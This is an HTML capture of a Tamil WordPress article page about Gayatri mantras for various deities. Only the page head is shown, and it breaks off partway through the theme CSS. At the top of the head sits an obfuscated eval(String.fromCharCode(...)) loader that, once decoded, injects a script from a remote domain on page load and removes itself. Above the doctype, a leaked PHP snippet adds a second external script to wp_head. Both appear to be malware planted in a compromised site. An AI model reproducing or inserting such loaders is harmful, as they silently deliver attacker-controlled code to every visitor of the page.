

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thagavalkalam.com/gayatri-mantra-for-all-god/
body_size: 26393
content:
/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>அனைத்து தெய்வத்திற்கு உரிய காயத்திரி மந்திரங்கள்</title>
	<meta name="description" content="மந்திரங்களில் முதன்மையானதாக திகழ்கின்றது காயத்திரி மந்திரம். விசுவாமித்திரரால் அருளப்பட்ட இந்த காயத்திரி மந்திரம் மந்திரத்திரத்திற்கு மேலான" />
	<link rel="canonical" href="https://thagavalkalam.com/gayatri-mantra-for-all-god/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="அனைத்து தெய்வத்திற்கு உரிய காயத்திரி மந்திரங்கள்" />
	<meta property="og:description" content="மந்திரங்களில் முதன்மையானதாக திகழ்கின்றது காயத்திரி மந்திரம். விசுவாமித்திரரால் அருளப்பட்ட இந்த காயத்திரி மந்திரம் மந்திரத்திரத்திற்கு மேலான" />
	<meta property="og:url" content="https://thagavalkalam.com/gayatri-mantra-for-all-god/" />
	<meta property="og:site_name" content="Thagaval kalam" />
	<meta property="article:published_time" content="2022-04-18T13:16:03+00:00" />
	<meta property="article:modified_time" content="2023-10-20T14:44:09+00:00" />
	<meta property="og:image" content="https://thagavalkalam.com/wp-content/uploads/2022/04/gayatri-mantra-for-all-god.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thagaval Kalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dizetech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thagaval Kalam" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thagavalkalam.com/gayatri-mantra-for-all-god/","url":"https://thagavalkalam.com/gayatri-mantra-for-all-god/","name":"அனைத்து தெய்வத்திற்கு உரிய காயத்திரி மந்திரங்கள்","isPartOf":{"@id":"https://thagavalkalam.com/#website"},"primaryImageOfPage":{"@id":"https://thagavalkalam.com/gayatri-mantra-for-all-god/#primaryimage"},"image":{"@id":"https://thagavalkalam.com/gayatri-mantra-for-all-god/#primaryimage"},"thumbnailUrl":"https://thagavalkalam.com/wp-content/uploads/2022/04/gayatri-mantra-for-all-god.jpg","datePublished":"2022-04-18T13:16:03+00:00","dateModified":"2023-10-20T14:44:09+00:00","author":{"@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642"},"description":"மந்திரங்களில் முதன்மையானதாக திகழ்கின்றது காயத்திரி மந்திரம். விசுவாமித்திரரால் அருளப்பட்ட இந்த காயத்திரி மந்திரம் மந்திரத்திரத்திற்கு மேலான","breadcrumb":{"@id":"https://thagavalkalam.com/gayatri-mantra-for-all-god/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thagavalkalam.com/gayatri-mantra-for-all-god/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/gayatri-mantra-for-all-god/#primaryimage","url":"https://thagavalkalam.com/wp-content/uploads/2022/04/gayatri-mantra-for-all-god.jpg","contentUrl":"https://thagavalkalam.com/wp-content/uploads/2022/04/gayatri-mantra-for-all-god.jpg","width":800,"height":440},{"@type":"BreadcrumbList","@id":"https://thagavalkalam.com/gayatri-mantra-for-all-god/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thagavalkalam.com/"},{"@type":"ListItem","position":2,"name":"அனைத்து தெய்வத்திற்கு உரிய காயத்திரி மந்திரங்கள்"}]},{"@type":"WebSite","@id":"https://thagavalkalam.com/#website","url":"https://thagavalkalam.com/","name":"Thagaval kalam","description":"Thagavakalin petagam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thagavalkalam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642","name":"Thagaval Kalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","caption":"Thagaval Kalam"},"sameAs":["https://x.com/dizetech"],"url":"https://thagavalkalam.com/author/geetha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Feed" href="https://thagavalkalam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Comments Feed" href="https://thagavalkalam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; அனைத்து தெய்வத்திற்கு உரிய காயத்திரி மந்திரங்கள் Comments Feed" href="https://thagavalkalam.com/gayatri-mantra-for-all-god/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thagavalkalam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thagavalkalam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='course-style-css' href='https://thagavalkalam.com/wp-content/themes/course/style.css?ver=20180610' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://thagavalkalam.com/wp-content/themes/course/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://thagavalkalam.com/wp-content/themes/course/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://thagavalkalam.com/wp-content/themes/course/responsive.css?ver=20180610' type='text/css' media='all' />
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thagavalkalam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thagavalkalam.com/wp-json/wp/v2/posts/3106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thagavalkalam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thagavalkalam.com/?p=3106' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fgayatri-mantra-for-all-god%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fgayatri-mantra-for-all-god%2F&#038;format=xml" />
	<style type="text/css">
		/*<!-- rtoc -->*/
		.rtoc-mokuji-content {
			background-color: #ffffff;
		}

		.rtoc-mokuji-content.frame1 {
			border: 1px solid #3f9cff;
		}

		.rtoc-mokuji-content #rtoc-mokuji-title {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji li>a {
			color: #555555;
		}

		.rtoc-mokuji-content .mokuji_ul.level-1>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content .mokuji_ul.level-2>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame2::before,
		.rtoc-mokuji-content.frame3,
		.rtoc-mokuji-content.frame4,
		.rtoc-mokuji-content.frame5 {
			border-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame5::before,
		.rtoc-mokuji-content.frame5::after {
			background-color: #3f9cff;
		}

		.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#scrollad #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after {
			background-color: #3f9cff !important;
		}

		.cls-1,
		.cls-2 {
			stroke: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .mokuji_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after {
			color: #3f9cff;
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji.level-1>.rtoc-item::before {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::before {
			color: #3f9cff;
		}

		/*rtoc_return*/
		#rtoc_return a::before {
			background-image: url(https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/include/../img/rtoc_return.png);
		}

		#rtoc_return a {
			background-color: #3f9cff !important;
		}

		/* アクセントポイント */
		.rtoc-mokuji-content .level-1>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .level-2>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}
		.rtoc-mokuji-content.frame6,
		.rtoc-mokuji-content.frame7::before,
		.rtoc-mokuji-content.frame8::before {
			border-color: #3f9cff;
		}

		.rtoc-mokuji-content.frame6 #rtoc-mokuji-title,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title::after {
			background-color: #3f9cff;
		}

		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .mokuji_ol.level-1>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .level-1.decimal_ol>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title span::after {
			background-color: #3f9cff;
		}

		.widget #rtoc-mokuji-wrapper.rtoc-mokuji-content.frame6 #rtoc-mokuji-title {
			color: #3f9cff;
			background-color: #ffffff;
		}
	</style>
	<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid 